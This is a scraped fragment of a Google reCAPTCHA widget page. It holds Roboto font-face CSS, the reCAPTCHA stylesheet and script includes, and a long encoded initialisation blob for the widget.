  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MjmfDcI2vksB6AGm_2AMeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MjmfDcI2vksB6AGm_2AMeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MjmfDcI2vksB6AGm_2AMeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLBvCg2LDkMKLw4rCvMOow4fCs8OwZMK8wpHDphTDpiTDm2I7wrrDscKtSsKBEcKeIVMdwrM7wro6eBnDuAl4w4vCoDfCl3tmwobDjTnDp0ZUw5HDomUOw4wrw67DrDfCoiQ/w5HCmHpjKHBtcWfDoiErH8O0TFXCnsOKW8Ocwqx+DcK9wrXCjsOAw6TCpS/CnngpPCIaIE0/w6jDrRFbWCnCq2hUwqLCuMOiw6ZJKcO/[base64]/DhhjDkkvCkcOmwr9KDB7CqmM5wqZaw79ew6FcJMOeHx1aw4LCuMKQw63CvCLCkgjCsnfClW7CnwphV8OrE0dCH8KSwr7DgQsRw7PCqi7DkcKXJsKAFUXDmcKWw4jCpyvDsSI+w5zCmgMRQ3lNwr9YNcOJBsK3w6XCtn7CjUnCpcKNWMKFBRpedQwWw6/DhcKbw7LCrU96WwTDqiI4AsO5ZAF7WBnDl0zDgTASwqYYwqAxaMK5wrh1w4Umwol+eMO5eXE9Ph/CoVzCnzUtVwUpQxLDgcKew4k7w6vDicOQw5tKwqnCqsKZEDtmwqzCmiDCtXxTS8OJcsKqwprCmsKAwqTCsMOjXVjDrMOjb1TDjCFSR1JwwqdTwpokw6fCp8K0wrXCscKqwrEfTj/Do1kHw6LCksKjeQBow5lVw5p3w6bCmsKzw6rDrcO+Ug5Xwrw6wqVcaTHCp8K/w6Ykwpx4wr9EawLDoMKPPjcoKwvCqMKXIcOmwrDDgMOicMKmw4IXAsK+wqwiwq3CscK4cklfwq0Vw59mwrEqw7XDpsKQc8KSwpBycR7CpGM0w6QLfScUwq0jw5/DqsO5wrbDq8KOw7wHwqZ3DFHDm8K2wpfDuGjCoMOjYsK3w6XChcKnZ8KXCsOkayrDocK/Q2TDh8KhLcOxdmvCi8O6d8OMw7NVQcKNw4jCg217wo0QfjsvwqTDsG3DqMOHwq3DiMK+ER9/w7LDvMObwpnCmGvCpCFjwo9tRcOpbMOMwofCmsK+wqTChn/CusO+f8KdHcKWwq7DrXVaYXp1RcKGUMK8HcKhwoDCgsONw4Exw7Bww6PCnDMfwpvCrEXDlXXCpHrCpmoWw4fDnsKCDMKwwplhZhk7wpXCqMOqM13Crn5VwoM4w4NhPMKgalIga8K0Km/DsQplwr4twp3DuMO5T8KxJsO0wq5dw6vCoMKeW8K2XMKmFcO+H2wfwrHCnsKqKgPCkm/Dh8K/cnY7WgwHDSXCisOVKcOFw6R/OMKVw4ZqPXrCkA3Co2rCsW7Do8OVXgfDhcOHKcK3w5cSc8KGGD/CncKmFHwcdMKsBx5Yw5A3VsK7RwfDv8OYwo/CqDtFVsKtbRdswoJLw5rChMO0IcKKe8KMw4V0wpzDqsKrwrvDhUMwKcONwo54wpLDkVkEw63Ds2PCqsKEwpsSwr/[base64]/ChsKodMKoXixFZDXDqVINY8Kow7rDtVIsHkhScC/[base64]/Ll7DrzzDjCzCv3LDtGTDsGHCohXCnMOzB8KAEsOeHsKMfHbClTtlworCnmYGPUQDDCDDlH/ChjnCssOVaERiwrZcw7BYw5XDhMOwZV08wqnCuMKewpLDlsKNw6PDg8OqWELCvxUNFMK1wr/[base64]/DisKDOMOcw6DCvHoPw7wuZScaw48tXcO5fzZ/[base64]/[base64]/Cg8KENsKEGcO3w5TDph5ICcOqwoPDpcKeSMOcwrEjwoDCjxoiwpsRTcK8w5fCt8OMfcKAdHTCtzwUKCB4fBrChAPCkcKgQlJZwpPChHQ1wp7DtsKSw5PCkMOsBWjCjC3DqwLDk3FIfsO7CwplwoLCqMOeAcO1BmcAZcKIw5U/w7DDjcOiZsKOehHDhCnCvcOJL8O+GsOAw4NLwqHDiSoCRsOOw45IwokxwrtHw51Cw60SwrzDvMO2eHfDlEp5SjzDkXnCtzQPcy4qwoN8w6jDv8OWwpAXTsKUGBBmIsOmUsK3ScKwwot8w4hJbMO1O2liwrDCvMOBw4LDnDVfWnnCjiF5I8OZVWnCjATDjn/[base64]/DtcOlw6nCtMO7SgzChMK8BsOGBsK5L0XDnT3DisOqw7vCo8OVwpk/[base64]/Dt8K1J8K0OAJnDmrDgjMewrvCucKewr/CksK9wpjDqz7Dn1zDhEDCkiDCiMOUB8KFwpwbw61FM2tdwpbCpFliw50qHnhiw5dvAsKSATfCoU1kwqN3f8KVDsOxw6dAw7rCu8OvScO0K8KBHHIuw63DqsKgRX1sBcKfw74qw73CvB3CsC7DrsK/[base64]/CqnhBLMK1OcKHBUXDj8OUZsO7w7vCiixKLX1uG0dsIjQrw4LDuxx4ZcO3w5fCiMKVw7fDksO+XcOOwrnDtMOUw6bDuyFgV8OdNDbDi8OAwosrw6rDh8KxNsKkbUbDhAfCq0JVw4/CscKHw4ZVPUIOHMOha2LCjcObw7vDvnYwWcKMYBvDgH1pw4rCtsK3SxbDhkp7w4/DjyfCoBMKE3HCtE4lJ1xQAMKaw7vCgy7DkcOBRGIrwqp/[base64]/[base64]/[base64]/w4M4GQ0rw71gFmRYw4kIZ8OaGTDDo8O2OTHCmMOQPcOsJQvDqlzCoMK/w6TDkMOJAXoow4hTw4w2JVNnZsKdOsKPwrzDhMKkHnHClsOjw6MHwoEww4ZCwpbCmsKAesOPw7XDj3DDmUnCvMKYHsKLBRgVw6jDucKdwq7CpQRgw6vCiMOrw6QQFcOiRsOGfcKADBdMGcKYw43Ci1AxUMOGVHs/XSTCkG7DmMKpGGxIw6PDuEphwrxoHTLDvCNIwqHDowTCuXIVTHthw4zCk2p8ZcOUwrINwpXDunw4w6PChAh3asOVVcKbMsOYMcOwWGrDhyl/w7fCmAfDgiVJXsK1w48FwrDDoMOQRcO8PHnDl8OAfcO5TMKGw53Dq8OrEj95S8Obw6bCkVHCk3RcwpIdSsOtwp3Ci8OtEwoHdsOCw63DlX0JAMK8w6TCoAPDi8Oqw4pmaXpEw6PDlHHCs8KQw7UmwpfCpsOmwpbDgF0GWnTCkMK/L8KZwoTCjsO+wqIqw77CocKxdVbDvcKvXjDCtMKSaA3ClhrCpcO6RTHDtRfCmsKXw54kIMK0WMOYHMK5JjfDvMOJQcOjG8OvQcKEwrLDhcKoWxR3w43CksOFDm3CjcOGGMKsJMO0wql/woZha8Kuw57DqMOtPsO2HTDClkTCtsO1wpUPwoJfwol2w4HCtFbDrmXCmArClT7DnsOxXsOvwr/DrsOCwrLDhcOCw4rDnxF5b8OeJHrDvApqw5PClFoKw7NcLQvCignCkinCvMOteMKfDcO+dcKnSRoZXVYfwoIgIMK3w57DvyMlw5QBw6/DkcKTfsK4w7lWw7PCgyrCvT0RJwfDi23ChWs7w5FGwrNURkfCmsO7w7DCoMKow4cDw5TDtsORw6howpwbUcOcBcOgC8KBdsO3w7/CjMONw5LDr8K1BlshDBJnwprDgsK6F3LCoXhhBcOYF8O6w5rCj8OeGMKReMK6wpLCu8Oywo7DisOHBxVUwqJmwpYHPMOsG8K/ecOAw4kbPMO3AFnCgGXDn8K7wrovU0HCvTHDqsKZQsOyVcO8C8Opw6RHI8KMbjJkYQLDgl/DscKLw4RVFmTDoDlMVj07bhADZMOWwqXCrcO/T8OoUkEOEV/CrcKzZcOuXcOTwpIvYsOZwqRNGsKQwpoZFS8KKnouLGAdDMKkbk/Cj0/DsgA+w50CwqzCjsORS24zw4RsXcKdwpzCvcKZw7PDlMO/[base64]/[base64]/DsWnDkcKDwqTDt8OSIsOuMHbDiMKLRhV0EMKmwotVMjvDn0JuNMK2w5LCjsOvRcOXwp/[base64]/[base64]/w6dCwoUvwpfCnE7Ci8K6wokzBMKzwpbCulzCkRvDrMKFQBLDrBBrAxfDocKcWyEuaRzDucOwVg1HWsO+w7l5G8Okw7bDijzCiU46w5FhPF07w6tAfDnDnGjCmD/DocOIw7HDhiwoFgbCr38Vw6nCnsKAZWdVBmvDnBQKcsK1wrHCnwDCiADClMK5wpLDmzDCim/CscOEwqDDk8KfZcOzw7h2Ak0mZGjClHTCtGp7w6/DusOWRyg9DsOgwqfCk2/Ckg5HwpzDpWd9U8KRIWHChjHCusOCN8O+CxPDhsO9VcKmJ8Ojw7DDqDs7LVrDtmlowqYiw5rDvcKhHcKYB8KYbMOjw7rCj8OOwrRVw60Tw7nDq27Clx4RU2Few64/[base64]/I8KwwodXwq0/wrhKTnJDCDnDmQLDmcO0wpcXw4MTwp/Col0AIDHCpVgue8OmMUZmeMK0PMKWwonCrcOtwr/[base64]/Ck8KGwoJIwqLCmcO4CiwtFsO6wqXCv8KmwqgaEE9BNnN0wqXClMKOwrnDsMK/f8OlE8OowrHDq8OYUEJvwrw8w7hEFXsKw7jCgBLDhRUIUcOQw4ZCJHYCwoDCksKnHH/Dm2Mkfx12E8K5bsKww7jDkMOtw4lDEsOMw67CkcOmwqgCdHcnWcOow4BzfsOxHQ3CgQDDqlsvX8OAw6zDuFchQW8swo3DvmlTwrjDiEFuW3cpBMOjdRJdw5PCh2nCosKbWcKXwoDCl01uw7tnQiZwcgjDu8K/w5dQwpPDnMOnGFVWMMKOaBzCoV/DscKMP0p7PlbCq8KvCCdzQxsOw4Qcw7fDjB7DjsOYJcO1aVbDrcOtJjbDhsKeA0c7w4/[base64]/[base64]/DtCnCunnDlcKpe8KIw5nCusKwAsKiw47CrgxhwpE/bMKUwpUAw6www47DusOgA8KMwqc3wo07SnbDncKowpXCjRoqw47CgMK9D8OXwpclwpTDmm/CrMK5w53CpcOHGRLDjBXDq8O4w6QxwoXDvcKhwoBdw54wF1LDp1zCt2/CvMOXGMKww7wwKEzDhsOYwqh5EQjCisKkw7zDhyjCs8O4w4fCksOzaHdud8KVCQXCmsOjw6ZbHsKLw4obwpkcwqXCkcO9LjTChsKlc3Ubb8O6wrduZEI2Cn/CtgLDhlYhw5VswoIleDYxCMKrwoN8P3DCvA/CtDchw7VqACrDjMOQf2vCusKmIVHCl8KPw5Y2IF1LbwMkGgLDnMOrw7/CiFnCssOXe8Oswq0nwoUKY8OLw4RUwqDCn8OWJ8KuwolWwpBhPMKhBMK7wq8adsKEeMONwq1qw64veyo9U28CKsOTw4nDtXTCsk0/CX7DqsKBwpbClsOuwrHDgsKvJCMgw60SBsOaKGrDgMKHw6NSw6jCkcOcJMOTwqTCkX4awpvCqcOWw6lhPSRlwpbCvsK/dxxQSWTDlMKSwqHDjRZdLMKxwqvDhcO1wobCq8KYG1rDqiLDksOCEMOuw4w+f0cKRBrDg2ogwqjDi1hVXsOIwr7CrMO+URUfwoMAwq/DqCfDgEsGwopTasOZKTVjw53CiXvCtREfIFjDhE9NF8KkGsOhwrDDo1cqwpt8Z8Olw4zDg8OgHcKZw6rChcKFw71EwqI4c8Khw7zDncOdXVpUZcOEM8OkB8OMw6VFBHkCwo84w5hrQwwoITPDiURlLcKbQVk8V1MKw6tbHMK3w47DhcOBKUY/w51VecKkGsOZwpMhQwLCu2cOV8KNVgvDqMOqOsOFwqNbBcKOwp7DtyACwqwnw7xlMcKVMS7DmcOMJ8K8wpfDi8Oiwp4nWTjClnzDoBUUw4EVwrjChsO/Y0vDnsK0AVPDg8KEYcKcYn7CoA9VwoxAwqDCnGMdLcO9GCECwqMfQsK+wpvDr3nCsEHCryjCosKWw4rDhsKlQ8KGd3tTwoNufHQ/EsO2YUnCg8KaCcKpw4YEGSLDsTwkXgPDvsKCw7E7e8KdUg16w68pw4YCwoVAw4fCuyrCkMKVISgeZ8OoesOycsK7ZU9nwqXDn0VTw44/WQHCjsOKwqAVf2BZw6IMw5PCocKTJ8KFIi5ufXrCv8K2RcOhXMO6cHQgPk/DtsKjdsOvw4XDsjzDlXxHfnrDqDcMYnY4w5TDkzzDrkHDjF3CmsOOwr7DusOPScOVDcOyw5VqbFdifcKYw7TCg8KUVsK5D1d+DsO/[base64]/Cj8OoQhEmw6PCnMKsZTtAZMKUbRwfw7EnwpJlJ8OXw75vwrbCsDLCusOXbsOTCFBjHlsBJMOYw6w9EsK4wpokw4wtR39owpbDqEAdwqfDrWbCpcKFBsKEwpFyZMKfHcOSacO/wqvDvFBhworCqsOiw5s7w7zDr8O+w6bCkHPCscORw5E8ChTDi8O3fARWNsK0w5w3w58JBixiwrUMw7hqDi3DmSM5PMKNOcOef8Kgwosyw7oMwrXDgkZQbHDDsVU/w5B1EQxCNcKdw4rDgjMxRm/[base64]/DlMKnw6TDgcKow5fDnsKlQcOtwofDnlIoPcKJb8K0wrhtwpXDg8OGZxjDmsOuMADCjcOlU8OdVgt3w5jCoQDDgWzDm8KEw5XDlcKacGQgM8OSw6QgaWB/[base64]/Di8OVw4JacWnDvcKTwrXDjG3DqcKifMKBwqjDlEXCkF7DlsOsw4jDkw5MAMKDJSXCukTDlcO2w5rDoAs4bmnCs2/[base64]/[base64]/DqMKMRUJWw5nDk0nDojfCqk93w7XDvcO2wpbCjx1Xw6kNTcOwD8ODw6/CiMOOf8KWTsOvwq/[base64]/w7XDsXBNwppOA8Ktw5Z1JS52YANrTsKBSVwbR8Oxwp8qT0NZw5xywo7DocKmcMOWw5PDsAPDgMKnT8KBw7QQf8K+wp55wpQDWcOjfcKdYT3CoTnDtnPDjsKMQMKPw7t6PsK0w4EmYcOZKsO7YyzDscOSITPDmnLCtcKfQHfCpSB1w7UXwo/ChMOUKAPDoMKnw4Z+w7nClHTDvyHCssKjJBElXMK4d8Otwq7DpsKLAsOoXx5SKBw6wq3CqVLCo8OkworCtMO5dMKACAzCtS9YwrvCt8OjwrPDmsOqNTrCnx0dwpLCqcKFw4lpfCHCsgcGw49ywp3DnD5dE8O4WD/DmMOKwqRfUVJrNMKWw404w4nCmcKIw6QTwobCnBkuw6l6asOuWsOvwrZRw6vDnsKKwonCmmlOBV3DphRdGMOWw5PDhUIlNcOAOsK3wr/Co1tcOSvDhMKkRQbDkD9jDcO7w5LDo8KwN0zDv0nCncK+K8OdHGDDmsOjFMOCwoXDlhoVwrvDp8OBOcK9OsOzw73CjQRnGBbDqRvDtBgqw6RaworCvsK2WcKJIcKew5xCe1AowrfCgMKiwqXCm8K+w7N5AgpBXcOQKcO3w6BFLhQgwql5w6bCgcOfw4g0w4PDmAF5w4/CukUPwpTDisOrHiXDosO8wr0Qw53DpzPDk2HDrcKCwpJPwp/CtB3DiMKpw6pUWcKKCy/DqcKrw7AZOcKEYMO7wpsbw59/AcOmwqw0w5k+A03Cnn4vw7pzYRzDmhpbAFzDnSDCn09UwrY/w4jCjV9tBcOSRsKcRAHCsMOuw7fCi2Jdw5PDjMKuCMKsMsKmeQYcwoXDlsO9H8K1w7Y0wqEywrzDsWHCrU4mQXozVMOhw6YTNcOgw4TCisKew5khRS9pwr7DuR/CkMKVQF1HMUzCpgTDtAA/emN2w7/DskZffMOQVcKxPz7CtMOTw67CvTLDtsOAL0/Dq8Klwr4gw4lNaTdfCyHDvsOXSMOELEJNFsOQw5xJwrbDli3DgFUTwrbCuMKVIsKYFXTDpC93wppiwoHCn8KWbHvDunBHBMKCwp3DpMO8HsOpw7XCvQrDtBINDMKMV3Auf8KYc8Onwokvw5JwwrjClMO7wqHCqlwJwp/ChXh9EsK5w745EMKBEm0sZsOqwprDkcOmw7nCoX/CksKWwqnDu3jDg3zDqxXDkcKueU3DiDHCkCzDux15woBAwo5ww6LDtzwZw7nCnnVLwqnCpRTCj2nCkRvDvsKEw6M7w6DDj8KkFQjCpi7Dnh1CMXjDocO9wrHCvcO+EcKyw7c/w4XDjD4qw4fDpHlbasK+w4bChsKvN8KbwoAQwpnDv8OlTMKDw6zDvznCkcOJYiVALlZrw4zChgrDksKjwr5uw7PCjcKgwrPCicKLw4szAQE/wpw4wr9/[base64]/[base64]/CuMKKe37ChWjCocKtGmnDo8OVQghgB8KEw7XDnyIZwofCncK1w5zDq3kTecOQeTs9eiItw5wnMEFBQcK8wp1+PGpmVUrDm8O8w7/[base64]/wr9JYMKJw6xxOxpdw6ARHsOdPcOGw5cWS8KaGBgqwrXCicKowrtIw4zDrcOwKEPCvHPCnWZOB8KUw4NwwonCi3EvaGMxMn98woMELWt5CcOEEw42E3nDjsKTLMKfwp/[base64]/[base64]/dR5vEMKrLznDg8Oqw7kyw4nDlcKuwpkOw68qwp/[base64]/bhbCvCvCnSFXKlzCiWQew69ywoo+w4XCqsOxwqHCu8KHRcKbNF/DtlDDrxsxJsKZYsKqTi4Ww4nDpiJDI8Kcw4hEwospwolzwrcVw7rCm8OGb8KoW8KibG0Awodow50Vw73Di2k9JHTDswJeMlRHw5pqKUwPwot/ZF3Ds8KCT146F2wBw7bChhBiOMK7w6ciw6zCssOKPyNFw6vDjBNdw7o2GHvChm5MMcOcw6hYwrnCqsO2BMK5CzjDp2xbwqjCvMKeMUxew4LCqncIw47CinTDgsK4wrs6A8KnwqFdSsOEFjLDnRtCwrERw79Rwo3DlTfClsKRDE/[base64]/Cv8OwAsKcw7/Cq8OcwrUJdBhuGsOFSsK8Lh0yw5cDScOqw7TCrTw1BQvCoMKDwqk/FsKYf1HDicK5C2Baw61swoLDrEXChktoMQvChcKOMsKYwockWhY6NQMmbcKIw71RJMO1PcKBARJ+w7TDvcKpwoMqPUTCmj/Cr8O2NhJZYsKRCBfCoyHCriNUdCURw5LCiMK4wq/CsVbDlsOMwqgKDcK/[base64]/Dj8OrXDPCm33DiMOhw6zCjlLCrMKmwqxtwqlDwos6woRDd8OXAEnCgMOdOHx1M8Omw7EHZgAbw50Iw7HDtlUHKMOgwoITwoRQDcO+BsK6wqnDpsOnfnvCmgrCp3LDo8K9I8KKwpc3EATCjEfCqcOrw4nDssKsw7XCvm/CjsOSwqjDpcO2woXCvsOOHsKQXW4nOTzCtMOEw4LDsBx+bBxGRsKYLQIbwojDmSHDgcOtwofDtcOsw4XDoBzClzwCw7rCqTrDsV4/w4DCg8KBZcK9w4TDiMOkw6NKwoh+w7PCrl0Gw6MBw5BLa8KBwqzDmMK4N8K3wpjDkxfCp8KGwrTCh8KsVGvCi8Obw6EwwolCwrUNw4YTw7LDgXzCmMKiw6zDgcKkw6bDtcOSw65nwovDoQ/DsW46wr3DpXLCgsOlIisZVi/[base64]/CrsKyw6UhfsKnKMOuTMK+w5DDgiMKWR4gw6jCpAYkwrfCmsOjw6ttH8O6w5N0w6/CqsKpwphCwrkSNhlWJ8KBw6hNwodTRFnDv8KsCz8Gw584CnjClcOow7RhJ8KDwpXDvm83wrczw6/[base64]/[base64]/w5fCn8KNAMKyHnEkwrnDqlDDscO+ZgTCqMOfW38JwrnCilXDuh/DpksZwoR2wrEEw7VHwrHCpQDCnz7Djgpvw7UVw44xw6LDm8K+wq/Cm8KmPlTDmsOxRS4Gw69Kwrp+wodSw6YHPC5rw6nDosKSw7jCqcKcw4RBeEkvwr0CbAzCtcOgwonDsMKEwrIYw4IzIFdNKHN9ekV2w4BIwozCiMKcwo/CoDHDlMK3wr/ChXp6w5Zvw4hpw6DDlA/DqcKxw4nCpsOGw6PCuSQbQ8K7VcKaw5lydMKlw7/[base64]/CocO7BcOIZcKyV8Ocwp3DohsUMcOwJcKeM8KHwpE+w5DDh2HDgQdawp9+RXfDjRxyWFbDqcKmw5YCwqQmJ8OJUsKRw6fCgMKUCEDCk8OUMMOBAy9BLsKUS3lARMOuw5Y/wobDnT7Dt0DDtAk2bkdVWMOSwrXDvcKeP3/DusKrYsOBOcOzw7/DgjAEMh18wojCmMKCwpNhwrfDtWjDrlXDoXlMw7PChT7CiUfCnUcPwpYSKU8DwqXDohHDvsO2w7rClT/[base64]/CrmHDtxYwwoLDsyPDtyMzUXJBW1w8wp1AbcO6wrV3w4FjwpbCv1TDjF8OXxpKw7vDkcOmOTZ7wo/Ds8KcwpvDuMOfITfCs8KgSE/CkyfDnFbDkcOjw7XCsnN3wrAmDAhXGcK8KmvDiVwgdELDucK/[base64]/ClXHDp13DqcOFGcK+MUpuG8K6w6fDv8KUwrYZw4fDkcO8V8Ogw5JLw586W3jClsKtw7gxDAhtwpgBPxDClH3ClFjDgEpfw5QreMKXwo/DhBdGwoViG1TDjwLDhMKSO2cgw7hWbsOywpoKdsKMw6w/GEvCnVTDiTZGwp3Dj8KOw7gkw4hTKTPDssOCwoLDngMuwozCtS/Dh8OlP3pcw79UL8OOwrJ0BMOUccKKWcK9wrHCvsKnwr1SH8KOw7B5FhXCj3xXOm7Co11KZcKhKMOtJR8+w5dCwrjDtcOeS8OVw6/DvMONVsODWsOee8KTwprDuG7DhhgjSDMlwpTChcKbcsKiw47Cq8KDIkw5b0dHGMOlUBLDssOyKSTCv0cnfMKkw7LDv8OXw4JAZ8KAI8Kkwo0cw5QefBLCiMODw7zCocKKSB4Aw4Qow7nCvcK0fcKgN8OJaMKceMK/M2dKwpltXzwfLTDCmUJZwo/[base64]/R8O5KxvCvBl6wrXCjsOSwoLCiiLCtwEdIMOzT8OfLMOrVMOCBxDCnFQYB2ltXmLDuz1gwqDCqMOsXcKzw7wlXsOmBcO6FcK7bH5UbQJYDyXDplw3wp54wrjDmH1CLMKmw5/DmcKSEMKUwosSHQsEJsOSw4/[base64]/DjBYHRsKKwo7DtzENbcKhw6bDjsKZw6nDiknCtWt4XMOiB8KLa8KRw5XDs8OSDRtUwpbCkMO9VnUuZsObdnbCqHpSw515cl91RsOSaULDqGbCkMOwO8OUeRTChn4sdcKUXsKEw4nCrXJ1IsO/woDCm8O5w7/[base64]/CqcOYajIxQMOSY8Omw79aNVTDuX0RKjpXwoVaw7suV8KlIMOLw7bDsyrCnVpxfHvDpj/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/w5gAw6l5BEHDvTXDpcKkwr3Cpk3DqcKGKcKwXVVBP8ORHcOjwrjDqCPCi8O5EMKTGW3CsMKqwoXDpMKXDQjCjcOnYMKywrNYwqPCqcO5wpvDsMOgbWnChGPCuMO1w6oLwozDrcKKFARWPlVDw6rCk3Z/[base64]/CkMKVSVUiR8KFNMO4wqUcw4RkesKhblwawqjCm8KvHArDj8KUcsKDw7RDw6A5OiYEwqrCvD3CoQJUw6l1w5AREMOhwqFuYBHCtMK5Jg8Qw5jDrcOYw5vDnsOtw7fDrE3DuE/CuGvDojfCkcKKQDPDsX0SW8Osw5pawqvCnAHCisOlCEnDu0DCu8O1WsOrGcKgwoPCkXodw6Q/wooVCcKzw4ljwrHDp0vCnMK7F2fCpQYqRMOpEXTDpzw/GVhxRMK3woLCp8Okw5MgDHLCtMKTYBthw6IYM3rDj3vChcKMc8KKTMOyHcOhw5zCvTHDmmrClcKfw6N7w7Z7H8K9wr3DtTfDg0rCpUbDpFDDgiHCnkHDuHkhRlLCuScZcx52GcKUSQnDtsOGwr/Dk8K8wp97w5oqw6nDpk/[base64]/[base64]/[base64]/wpIBwq3DlMOCwr3CqMKeDkzDknXCklrDjcO5w59GccOHQcKhwqo6NQrChzTCj0INw6NDIwXDhsK9w4LDtk0mAgtrwpJpwpgiwolAMhnDrGbDgARZwoYqwropw6dGwovDiHHDvcO3wqXDgMKrbxwdw5HDgVPCrMKkwpXCihXCrWE5UUBuw7/DoBDDtRx3LcOpXsOyw6s6acOmw4jCs8KRb8OvBm9TOC0TTMK1T8KWwp56NGDCgsO6wr9zCigHw5wCUxXCtDPDl2sZw5jDmcKcCizChTwnX8OEFcOqw7DDmiMow4dJw6PCjTZmE8Kiwr7Cj8OTwrLDjcK7wrR0GcK/[base64]/w73DrcOqwqLCh8KYfcOEw4rClX7CucKnwp8ZeMKzJFRswo/ClcO3w4zCgwLDhlANw5DDkmo2w79vw7XChcK6HTXCvMKcw7RZwqPDmzYBQTDDiXTDp8KjwqjCrcKnFsOpw7JQR8Kfw4nCj8O2GR7Ck1fDrnd6wq/CgDzCmMOxWS5FJBzCicO6QMOhdwbDjXPCrcOjwrVWw7jDqS3CpUp7w4fCvUXCkDjCncOLesKJwp/DmkYXPnTDl2kHGsO7bsOXZWQJACPDlgkCdEDDkmR9w6Yow5XCssO/[base64]/DpsKOw4svXMKbwrJxMsOhw7dee8K/w6VaDsOAXDQ8woNyw4XChsKKwpnCm8KuTsOowoTCgw1tw7vCkFfCvsKVYcKoHsODwopEOcK/HcKqwq0vUMOmw6HDtMKnZmEgw6lcFMOIwopBw4x0wrTCjEDCn2/Cr8Kgwr7Cn8KsworCrwrCr8K6w6/CnMO4b8ODeWZYJUo2P1jDjAUWw6TCuk/CvcOpeF5WZcKlaCbDg0bCiX3DosO3JsKnSkLDjMOvZDzCm8KDJMOLSVTCqVvCuTvDoAk6LMK5wqh8wrfCs8Kfw77Cr0/Cg11xLSJWD25aYsOzHwFnw4jDjcKISQsYHsKyDgxCw6/DgsOEwrtNw6jDpWPDkAjChsKNWE3DuUljPHhXK3R1w4Asw7zCnX3Do8